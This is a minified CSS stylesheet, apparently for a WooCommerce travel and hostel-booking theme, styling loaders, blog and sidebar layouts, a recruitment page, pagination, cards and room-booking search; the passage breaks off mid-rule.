.loader:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{background-size:cover}}.woocommerce #order-info .blockUI.blockOverlay:before,.woocommerce #order-info .loader:before,.woocommerce .order_payment_review_wrap .blockUI.blockOverlay:before,.woocommerce .order_payment_review_wrap .loader:before{background-image:inherit}.woocommerce-lost-password .site-content .content.page{padding-top:4.75rem}.single-post .banner .page-banner.blog .carousel-item img{height:426px}.single-post #ez-toc-container{padding:25px 30px}.single-post #ez-toc-container .ez-toc-title-container{margin-bottom:15px}.single-post #ez-toc-container .ez-toc-title-container .ez-toc-title{font-weight:700;font-size:1.125rem}.single-post #ez-toc-container ul{padding-left:15px;overflow:visible!important}.single-post #ez-toc-container ul li{list-style:disc!important;overflow:visible!important}.author-info{display:flex;flex-wrap:wrap;align-items:center;padding-top:3rem}@media screen and (min-width:1054px){.author-info .information,.author-info .pic{flex-grow:1;flex-basis:0}}.author-info .information{font-size:.875rem}@media screen and (min-width:1054px){.author-info .information{flex-grow:10}}.author-info .information h2{font-weight:400}.author-info .pic{padding-bottom:1.5rem}@media screen and (min-width:1054px){.author-info .pic{flex-grow:2}}.author-info .pic img{border-radius:50px;height:75px!important}.content-sidebar{display:flex;flex-direction:column}@media screen and (min-width:1054px){.content-sidebar{flex-grow:2;flex-direction:row}}.content-sidebar h2,.content-sidebar h3{font-family:Montserrat;font-weight:700}.content-sidebar img{max-width:100%;height:auto}@media screen and (min-width:1054px){.content-sidebar img{width:inherit!important}}@media (max-width:575.98px){.content-sidebar img{width:100%!important}}.content-sidebar figure{width:100%!important}.content-sidebar figure img{max-width:100%;height:auto;width:100%!important}@media screen and (min-width:1054px){.content-sidebar figure img{width:inherit!important}}.content-sidebar .about-author{padding-top:30px;flex:0 0 100%}.content-sidebar .about-author .author{border:0}.content-sidebar .about-author .author span{display:block}.content-sidebar .about-author .author span:last-of-type{padding-bottom:2.25rem}.content-sidebar .about-author .author .at-style-responsive .at-share-btn{margin:0;padding:0}@media screen and (min-width:1054px){.content-sidebar .about-author{flex:0 0 15%;flex-shrink:0;padding-right:20px;padding-top:5.25rem}}@media (max-width:767.98px){.content-sidebar .about-author{padding-top:30px}}.content-sidebar .backpacker-guide .guide{padding:.75rem;border-radius:10px;border:1px solid #000}.content-sidebar .backpacker-guide .guide h2,.content-sidebar .backpacker-guide .guide h3{font-family:Montserrat;font-size:1.125rem}.content-sidebar .backpacker-guide .guide ul{padding:0 0 0 1.05rem}.content-sidebar .backpacker-guide .guide ul li{font-size:.875rem}.content-sidebar .backpacker-guide .guide ul li a{color:#000}.content-sidebar .backpacker-guide .guide section.widget_search label{width:100%}.content-sidebar .backpacker-guide .guide section.widget_search input{width:100%;background:#f2f2f2;padding:.45rem;border-radius:3px}.content-sidebar .backpacker-guide .guide section.widget_search input.search-submit{display:none}.content-sidebar .backpacker-guide .guide section ul{padding:0 0 0 18px}.content-sidebar .backpacker-guide .guide section h2,.content-sidebar .backpacker-guide .guide section h3{font-size:1.25rem;font-family:Montserrat;font-weight:700}.content-sidebar .content{font-size:15px;flex:0 0 100%;padding-top:30px;font-weight:400}@media screen and (min-width:1054px){.content-sidebar .content{flex:0 0 49%;padding-top:5.25rem}}.content-sidebar .content article{border-bottom:1px solid #000;padding-bottom:3rem}.content-sidebar .content h1,.content-sidebar .content h2,.content-sidebar .content h3{font-family:Montserrat}.content-sidebar .content h2{font-size:1.5rem}.content-sidebar .content h1,.content-sidebar .content h3{font-size:1.125rem}.content-sidebar .content iframe{width:100%;margin-top:1.5rem}.content-sidebar .content table{border:1px solid #e3e3e3;border-collapse:collapse;margin:0;padding:0;width:auto;table-layout:fixed;width:100%!important}.content-sidebar .content table caption{font-size:1.5em;margin:.5em 0 .75em}.content-sidebar .content table tr{background-color:#f2f2f2;border:1px solid #e5e5e5;padding:.35em}.content-sidebar .content table th{padding:.625em;text-align:left;font-size:.85em;letter-spacing:.1em;text-transform:uppercase}.content-sidebar .content table td{padding:.625em;text-align:left;width:auto!important}@media screen and (max-width:600px){.content-sidebar .content table{border:0}.content-sidebar .content table caption{font-size:1.3em}.content-sidebar .content table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.content-sidebar .content table tr{border-bottom:3px solid #e3e3e3;display:block;margin-bottom:.625em}.content-sidebar .content table td{border-bottom:1px solid #e3e3e3;display:block;font-size:.8em;text-align:left}.content-sidebar .content table td:before{content:attr(data-label);float:left;font-weight:700;text-transform:uppercase}.content-sidebar .content table td:last-child{border-bottom:0}}@media (max-width:767.98px){.content-sidebar .content{padding-top:30px}}.content-sidebar .sidebar{display:flex;flex-direction:column;position:relative;flex-grow:1;padding-top:30px;padding-bottom:20px}@media screen and (min-width:1054px){.content-sidebar .sidebar{padding-top:5.25rem;padding-left:43px}}.content-sidebar .sidebar section{padding:.75rem;border-radius:10px;border:1px solid #000;margin-top:2.55rem}.content-sidebar .sidebar section.widget_destination_banner,.content-sidebar .sidebar section.widget_media_image,.content-sidebar .sidebar section.widget_travel_advisory{border:0;padding:0}.content-sidebar .sidebar section.widget_travel_advisory{display:none!important}.content-sidebar .sidebar section.widget_custom_html .btn{margin-top:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul,.content-sidebar .sidebar section.widget_views ul{list-style:none;padding:0;display:flex;flex-wrap:wrap;margin:0 0 0 -15px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li,.content-sidebar .sidebar section.widget_views ul li{width:calc(50% - 15px);margin-left:15px;margin-bottom:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a,.content-sidebar .sidebar section.widget_views ul li a{font-size:13px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:100px!important;margin-bottom:5px}@media (min-width:576px){.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:120px!important}}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li img,.content-sidebar .sidebar section.widget_views ul li img{object-fit:cover;object-position:center;width:100%!important;height:130px;margin-bottom:5px}.content-sidebar .sidebar section ul{padding:0 0 0 18px}.content-sidebar .sidebar section ul li{font-size:.875rem}.content-sidebar .sidebar section ul li a{color:#000}.content-sidebar .sidebar section h2{font-size:1.125rem}.content-sidebar .sidebar section h3{font-size:1.125rem!important}.content-sidebar .sidebar section .thumbnail-post-w{max-height:none;min-height:0;margin-bottom:15px}.content-sidebar .sidebar section .widget-image{max-height:none;min-height:0;padding:0;margin-bottom:5px}.content-sidebar .sidebar section .widget-image a>div{height:100px!important}@media (min-width:576px){.content-sidebar .sidebar section .widget-image a>div{height:120px!important}}.content-sidebar .sidebar .full-height{flex-grow:1}@media screen and (min-width:1054px){.content-sidebar .sidebar .full-height{margin-top:20px}}.content-sidebar .sidebar .cta-banner{bottom:15px;position:fixed;max-width:365px;max-height:243px;z-index:999}.content-sidebar .sidebar .cta-banner img{object-fit:cover;object-position:center;width:100%;height:100%}.content-sidebar .sidebar .cta-banner .close-cta-popup{position:absolute;top:5px;right:10px;font-size:1.25rem;cursor:pointer}@media screen and (min-width:1054px){.content-sidebar .sidebar .cta-banner{max-width:100%;max-height:100%;position:sticky}}@media (max-width:1199.98px){.content-sidebar .sidebar .cta-banner{left:15px;margin-left:0!important}}@media (max-width:767.98px){.content-sidebar .sidebar .cta-banner{left:50%;bottom:15px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:350px;height:auto!important;width:calc(100% - 30px)!important;z-index:99999!important}.content-sidebar .sidebar .cta-banner img{position:relative!important;bottom:0!important}.content-sidebar .sidebar .cta-banner span{top:3px!important}}.page-template-backpackers-page .site-content .archive,.page-template-country-backpackers-page .site-content .archive{padding-top:.5rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive .navbar .sitenav,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav{overflow:auto!important;padding-bottom:.5rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li{display:block}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul li{padding:0;display:inline-block}}.page-template-backpackers-page .site-content .archive main article:after,.page-template-country-backpackers-page .site-content .archive main article:after{background:rgba(0,0,0,.45)}.page-template-backpackers-page .site-content .archive main article:hover:after,.page-template-country-backpackers-page .site-content .archive main article:hover:after{background:transparent}@media (max-width:767.98px){.page-template-backpackers-page .site-content .archive main article h2,.page-template-country-backpackers-page .site-content .archive main article h2{font-size:1rem!important}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:.8125rem!important;line-height:normal!important}}.page-template-backpackers-page .site-content .archive main article h2.backpacker,.page-template-country-backpackers-page .site-content .archive main article h2.backpacker{text-transform:uppercase}.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:1.875rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:20px}}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-style:normal;font-weight:300;font-size:1.25rem;line-height:28px}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:11px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .desktop{display:none}}.page-template-talent-recruitment-page .site-content .mobile{display:none}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .mobile{display:block}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .who{font-weight:500;font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .content.page{padding-top:0;padding-bottom:0}.page-template-talent-recruitment-page .content.page.talent-header{display:flex;align-items:center;position:relative;min-height:500px;background:url(../images/hiring/header.png) no-repeat;background-size:50%;background-position:100% 0}.page-template-talent-recruitment-page .content.page.talent-header:after{position:absolute;top:0;left:0;content:"";height:100%;width:60%;background-image:linear-gradient(90deg,#000 84%,transparent)}.page-template-talent-recruitment-page .content.page.talent-header .container{position:relative;z-index:2;color:#fff}.page-template-talent-recruitment-page .content.page.talent-header h1{font-style:normal;font-weight:800;font-size:70px;line-height:93px}@media screen and (max-width:1710px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:auto 100%}}@media screen and (max-width:1053px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:cover;background-position:50%}.page-template-talent-recruitment-page .content.page.talent-header:after{width:100%;background-image:linear-gradient(90deg,#000 5%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{font-size:50px!important}.page-template-talent-recruitment-page .content.page.talent-header p{font-size:20px!important}}@media (max-width:575.98px){.page-template-talent-recruitment-page .content.page.talent-header{align-items:flex-end}.page-template-talent-recruitment-page .content.page.talent-header .mobile-display{padding:30px 0}.page-template-talent-recruitment-page .content.page.talent-header:after{background-image:linear-gradient(0deg,#000 35%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{margin-bottom:50px!important;font-size:40px;line-height:45px;margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header .btn{margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header p{font-weight:300;font-size:18px!important;line-height:1.3;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;margin-bottom:0!important}}.page-template-talent-recruitment-page .looking{background:url(../images/hiring/mm.png) no-repeat 100%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .people{font-weight:300;font-size:16px;line-height:20px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .embed{background-image:url(../images/hiring/mm-official-logo.png);background-position:left 0 bottom 0;background-repeat:no-repeat;background-size:40%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .embed iframe{height:auto}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .moontime{font-size:30px!important;line-height:30px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .extrabold{font-size:20px!important;line-height:24px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .core .col{flex-basis:auto;height:150px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page #career .extrabold{font-size:30px!important;line-height:24px!important}}.page-template-talent-recruitment-page .moontime{font-family:MoonTime;font-style:normal;font-weight:100;font-size:70px;line-height:35px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .moontime{font-weight:400;font-size:40px}}.page-template-talent-recruitment-page .extrabold{font-family:Montserrat;font-style:normal;font-weight:800;font-size:34px;line-height:36px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .values{font-size:16px;line-height:20px}.page-template-talent-recruitment-page #freshteam-widget{flex:1}.page-template-talent-recruitment-page #freshteam-widget .content{padding-top:1rem}.page-template-talent-recruitment-page #freshteam-widget .select2-selection__clear{position:static}.page-template-talent-recruitment-page #freshteam-widget p{font-size:inherit;line-height:normal}.page-template-talent-recruitment-page .light-gray{color:rgba(0,0,0,.05)}.page-template-talent-recruitment-page .text-hr{display:flex;align-items:center;font-style:normal;font-weight:100;font-size:60px;line-height:35px;width:100%;margin:15px auto;color:#444}@media screen and (max-width:559px){.page-template-talent-recruitment-page .text-hr{font-size:32px}}.page-template-talent-recruitment-page .text-hr__text{padding-right:15px}.page-template-talent-recruitment-page .text-hr__text:not(:first-child){display:none}.page-template-talent-recruitment-page .text-hr:after{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--right .text-hr__text{order:1;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--double .text-hr__text:nth-child(2){order:1;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--center:before{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--center .text-hr__text{padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(2){order:2;display:inline;padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(3){order:4;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--triple:after{order:3}.page-template-talent-recruitment-page .text-hr--triple:before{flex:1;background:#c7c7c7;content:"";height:1px;order:1}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text{font-size:36px;font-weight:700}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text:nth-child(2){font-size:12px;font-weight:400}.page-template-talent-recruitment-page button{border:2px solid #fff!important}.page-template-talent-recruitment-page button:hover{color:#fff!important}@media screen and (max-width:559px){.page-template-talent-recruitment-page #freshteam-widget .col-xs-8{width:100%!important}.page-template-talent-recruitment-page .travel-advisory p{line-height:inherit}}.content-sidebar .social-icons img{width:auto!important}.single-post .social-icons{display:block}.single-post .social-icons img{width:20px!important}.archive main{display:flex;flex-wrap:wrap;margin:-8px;margin-top:10px!important}@media (max-width:767.98px){.archive main{margin:-5px}}.archive main article{margin:10px;width:calc(33.3333% - 20px);position:relative;overflow:hidden}@media (max-width:991.98px){.archive main article{width:calc(50% - 20px)}}@media (max-width:767.98px){.archive main article{margin:5px;width:calc(50% - 10px)}}.archive main article h2{font-size:1.875rem;font-family:Playfair Display;font-weight:400;padding:0;margin:0}.archive main article h2.entry-title{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;color:#fff;top:0;left:0;right:0;bottom:0;padding:20px;z-index:10;text-align:center}@media (max-width:767.98px){.archive main article h2{font-size:.8125rem}.archive main article h2.entry-title{padding:10px}}.archive main article h2 a{color:#fff}.archive main article h2 time{padding-top:1em;display:block;font-size:1rem;font-family:Montserrat;font-weight:300;text-transform:uppercase;border-top:1px solid #fff;margin-top:1em;color:#fff;width:100%}@media (max-width:767.98px){.archive main article h2 time{font-size:.6875rem}}.archive main article h3{font-size:1.125rem;font-family:Montserrat;font-weight:400}@media (max-width:767.98px){.archive main article h3{font-size:.75rem}}.archive main article img{height:395px;width:100%;object-fit:cover}@media screen and (min-width:1054px){.archive main article img{width:100%}}@media screen and (max-width:559px){.archive main article img{height:156px}}.archive main nav{padding:1.5rem 0;flex:0 0 100%}nav.navigation{text-align:center}nav.navigation.pagination{display:block}nav.navigation.pagination .nav-links .page-numbers{font-weight:300}nav.navigation.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;width:32px;display:inline-block;height:32px;color:#121212;padding:3px}nav.navigation.pagination .nav-links .prev{background:url(../images/icons8-double-left.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next{background:url(../images/icons8-double-right.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next,nav.navigation.pagination .nav-links .prev{color:transparent;font-weight:700}nav.navigation.pagination .nav-links .first-last{background:#fff;border:.5px solid #000;border-radius:20px;color:#000;padding:6px 15px;text-transform:uppercase}nav.navigation .nav-links a{margin:1rem .6rem}nav.navigation .nav-links a.page-numbers{color:#121212;font-size:15px}nav.navigation .nav-links a.next,nav.navigation .nav-links a.prev{display:inline-block;background-color:#000;color:#fff;-webkit-border-radius:2px;border-radius:2px}@media (max-width:575.98px){nav.navigation .nav-links a{margin:1rem 5px}}@media (min-width:992px){.card.card-blog .card-img,.card.card-blog .card-img img{height:270px}}.card.card-blog .card-body .card-body-flex{justify-content:space-between;align-items:flex-end;margin-top:0;height:100%}.card.card-blog .card-body .card-content{display:flex;flex-direction:column;justify-content:center;height:100%;margin-right:10px}.card.card-blog .card-body .card-content h3{font-size:1rem!important;font-family:Montserrat;font-weight:400}.card.card-blog .card-body .btn{font-size:.75rem;padding:5px 15px;flex-shrink:0}.card.card-blog .card-body span{display:block!important;font-size:1rem}@media (max-width:991.98px){.card.card-blog .card-body span{font-size:.6875rem}}@media (max-width:767.98px){.card.card-blog .card-body .card-body-flex{align-items:flex-start}.card.card-blog .card-body .card-content h3{font-size:.75rem!important}}.card.card-blog .card-badge{font-size:.75rem;position:absolute;top:15px;right:15px;display:inline-block;color:#fff;padding:4px 12px;border-radius:10px;font-style:italic;background:#121212}@media (max-width:767.98px){.card.card-blog .card-badge{font-size:.625rem;padding:3px 10px}}.card.card-plain h2{font-size:2.5rem;font-family:Montserrat;font-weight:200;justify-content:flex-end!important;padding-bottom:40px!important}@media (max-width:991.98px){.card.card-plain h2{font-size:1.875rem;padding-bottom:15px!important}}.card.card-plain .card-img:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent)}@media (min-width:992px){.card.card-plain .card-img,.card.card-plain .card-img img{height:385px}}@media (max-width:767.98px){.card.card-plain .card-img,.card.card-plain .card-img img{height:170px}}.card.card-lg{height:auto}.card.card-lg .card-img{height:430px!important}.card.card-lg .card-img img{height:100%!important}.card.card-lg .card-img:after{display:none}.card.card-lg .card-body{padding:0;margin-top:20px}.card.card-lg .card-body .card-content h3{font-size:1.25rem!important;margin-bottom:15px}.card.card-lg .card-body .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}@media (min-width:992px){.card.card-lg .card-body .card-content p,.card.card-lg .card-body .card-content span{font-size:.8125rem!important}}@media (max-width:991.98px){.card.card-lg .card-img{height:300px!important}}@media (max-width:767.98px){.card.card-lg .card-img{height:200px!important}}.card.card-sq{position:relative;overflow:hidden;padding-bottom:100%}.card.card-sq .card-img{position:absolute;top:0;left:0;right:0;bottom:0}.card.card-sq .card-img,.card.card-sq .card-img img{width:100%;height:100%!important}.card.card-sq .card-text-overlap{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;padding:20px;color:#fff;text-align:center}.card.card-sq .card-text-overlap h2{text-transform:uppercase;padding-bottom:0!important;margin-bottom:0}.card.card-sq .card-text-overlap span{display:block;width:100%;border-top:1px solid #fff;margin-top:20px;padding-top:20px}.article-title{width:100%}.article-title h2{font-size:3rem;font-weight:900;margin-bottom:20px}@media (max-width:991.98px){.article-title h2{font-size:2.5rem}}@media (max-width:767.98px){.article-title h2{font-size:2.375rem}}.section-blog{padding-top:50px}.section-blog h2{font-size:3rem;font-weight:900;margin-bottom:20px}.section-blog .row{margin-left:-10px;margin-right:-10px}.section-blog .row .col{padding-left:10px;padding-right:10px;margin-bottom:20px}.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:220px}@media (max-width:767.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:150px}}@media (max-width:575.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:120px}}.section-blog .swiper-holder-3{border-top:0}.section-blog .swiper-holder-3 .swiper-slide{width:340px}.section-blog .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.section-blog .swiper-holder-3 .swiper-button-icon{top:50%;width:50px;height:50px}@media (max-width:991.98px){.section-blog h2{font-size:2.5rem}}@media (max-width:767.98px){.section-blog h2{font-size:2.375rem}.section-blog .row{margin-left:-5px;margin-right:-5px}.section-blog .row .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.section-blog .swiper-holder-3 .swiper-slide{width:260px}.section-blog .swiper-holder-3 .swiper-button-icon{display:block;right:0}.section-blog .swiper-holder-3 .swiper-button-icon.swiper-button-prev{right:auto;left:0}}.travel-info{margin-bottom:20px;font-size:.875rem}.travel-info h3{font-size:1.25rem;font-weight:400;font-family:Montserrat}.currency-modal .modal-body ul{display:flex;flex-wrap:wrap;justify-content:left;flex:0 0 100%}.currency-modal .modal-body ul li{flex:0 0 25%;padding-bottom:1.5rem}@media screen and (max-width:1053px){.page-template-booking-archive .site-content{overflow-x:hidden}}.site-content .content.mmkbooking-archive{padding-top:4.5rem;padding-bottom:8.25rem}@media (max-width:1199.98px){.site-content .content.mmkbooking-archive .container{max-width:100%}}@media (max-width:991.98px){.site-content .content.mmkbooking-archive .container{max-width:768px}}.site-content .content.mmkbooking-archive #mmkcalendar-search .booking-search{padding-top:10px}@media screen and (min-width:1054px){.site-content .content.mmkbooking-archive{padding-bottom:4.5rem;min-height:1024px}}.mmkbooking-archive #mmkcalendar-search .booking-search{position:relative;padding:3.75rem 1.5rem 0}@media screen and (max-width:1053px){.mmkbooking-archive #mmkcalendar-search .booking-search .container .item{border:1px solid #e3e3e3}}.mmkbooking-archive #spinner-ajax{text-align:center;display:none;padding:3rem}.mmkbooking-archive .container.item-list h2.destination{text-transform:uppercase;padding-top:0;padding-bottom:0;font-size:2.1875rem;font-family:Montserrat;font-weight:500}.mmkbooking-archive .container.item-list .sk-loader h2+p.item,.mmkbooking-archive .container.item-list h2+p.skeleton,.sk-loader .mmkbooking-archive .container.item-list h2+p.item{display:inline-block}.mmkbooking-archive h1{padding:1.5rem 0}.mmkbooking-archive .mmkcalendar-search{border:1px solid #e3e3e3;padding:.75rem 4.5rem;border-radius:6rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}}.mmkbooking-archive .mmkcalendar-search .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative}.mmkbooking-archive .mmkcalendar-search .item input,.mmkbooking-archive .mmkcalendar-search .item select{padding:.6rem 0 0;border:0}.mmkbooking-archive .mmkcalendar-search .item input:focus,.mmkbooking-archive .mmkcalendar-search .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.mmkbooking-archive .mmkcalendar-search .item p{position:relative;top:0;font-weight:500}.mmkbooking-archive .mmkcalendar-search .item button{position:absolute;right:-4.5em;border-radius:5em;padding:2em .9em;border:0;cursor:pointer;background-color:#000;background-image:url(../images/search-icon.png);background-size:38%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item button{top:inherit}}.mmkbooking-archive .mmkcalendar-search .item:first-of-type{padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:first-of-type{border-right:1px solid #e3e3e3}}.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){border-right:1px solid #e3e3e3}}.mmkbooking-archive .room-type{display:flex;flex-wrap:wrap;text-align:left;padding:.75rem 0}.mmkbooking-archive .room-type .item{display:inline-block;margin-bottom:1em;width:auto;margin-right:5px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{width:48%}}.mmkbooking-archive .room-type .item.skeleton,.mmkbooking-archive .room-type .sk-loader .item,.sk-loader .mmkbooking-archive .room-type .item{height:auto;border-radius:30px!important}.mmkbooking-archive .room-type .item.skeleton *,.mmkbooking-archive .room-type .sk-loader .item *,.sk-loader .mmkbooking-archive .room-type .item *{opacity:0;height:auto}.mmkbooking-archive .room-type .item.skeleton a,.mmkbooking-archive .room-type .sk-loader .item a,.sk-loader .mmkbooking-archive .room-type .item a{padding:.5em 1.3em!important}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{margin-bottom:inherit;margin-right:20px;width:inherit}}.mmkbooking-archive .room-type .item a{display:none;font-size:.813rem}.mmkbooking-archive .room-type .item a.btn.btn-secondary{padding:7px 20px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item a{font-size:inherit}}@media (max-width:575.98px){.mmkbooking-archive .room-type .item a{font-size:.6875rem}}@media (max-width:991.98px){.mmkbooking-archive .room-type{padding-bottom:0}}.mmkbooking-archive .rooms{position:relative;padding-top:30px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms{display:flex;flex-wrap:wrap;flex-direction:row-reverse;flex-wrap:nowrap;padding-top:4.5rem}}.mmkbooking-archive .rooms .book-now-mobile{position:fixed;left:15px;right:15px;bottom:15px;color:#fff;text-align:center;z-index:99;background:#e3e3e3;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mmkbooking-archive .rooms .book-now-mobile.active{background:#ffcc64}.mmkbooking-archive .rooms .book-now-mobile h2{margin:0;font-size:1.2rem}.mmkbooking-archive .rooms .book-now-mobile h2 a{display:block;padding:1.05rem;color:#000}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .book-now-mobile{display:none}}.mmkbooking-archive .rooms .book-now-mobile .spinner-border{width:20px;height:20px;color:#767474;margin-left:5px}.mmkbooking-archive .rooms .right{flex-grow:9;flex-basis:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right{padding-right:50px}}.mmkbooking-archive .rooms .right h2.destination{display:none}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right h2.destination{display:block}.mmkbooking-archive .rooms .right .sk-loader h2.destination.item,.mmkbooking-archive .rooms .right h2.destination.skeleton,.sk-loader .mmkbooking-archive .rooms .right h2.destination.item{display:inline-block}}.mmkbooking-archive .rooms .right .btn-secondary{border-color:#121212}.mmkbooking-archive .rooms .right .room{display:flex;position:relative;box-shadow:0 0 8px 1px rgba(0,0,0,.2);margin-bottom:0;border-radius:10px;margin-top:25px}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room{flex-direction:column;margin-top:20px;width:100%}}.mmkbooking-archive .rooms .right .room .item{flex-grow:1;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-img{position:relative;flex-grow:4;flex-basis:0;min-height:270px;background:#e5e5e5;border-top-left-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.mmkbooking-archive .rooms .right .room .item.room-img .hide-text{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.mmkbooking-archive .rooms .right .room .item.room-img img{width:100%;height:100%;object-fit:cover;object-position:center;border-top-left-radius:10px;border-bottom-left-radius:10px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{position:absolute;top:0;left:50px;width:calc(100% - 100px);height:100%;padding:10px 0;display:flex;align-items:center;justify-content:center;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.875rem;text-transform:uppercase;text-align:center;color:#fff;text-shadow:0 0 5px rgba(0,0,0,.6);margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon{width:45px;height:45px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon img{width:50px;height:50px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-next{right:0}.mmkbooking-archive .rooms .right .room .item.room-img 